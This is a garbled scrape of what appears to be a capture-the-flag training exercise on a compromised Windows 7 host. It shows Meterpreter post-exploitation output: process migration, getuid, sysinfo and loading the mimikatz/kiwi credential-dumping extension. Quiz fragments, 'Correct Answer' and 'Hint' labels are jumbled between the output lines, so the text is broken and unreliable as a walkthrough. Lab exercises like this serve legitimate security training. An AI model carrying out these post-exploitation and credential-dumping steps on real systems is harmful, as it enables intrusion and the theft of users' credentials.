 meterpreter > migrate 1372
still try!
[*] Migrating from 2276 to 1372...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
Correct Answer
Hint
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > sysinfo
Computer        : DARK-PC
information about the system so we can try to elevate. What command can we run to find out more
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
running the
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Correct Answer
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
Correct Answer
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
mimikatz) so we can use it?
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Correct Answer
Hint
[!] Loaded x86 Kiwi on an x64 architecture.
privileges of our current user, what command do we run?
Success.
meterpreter >
Submit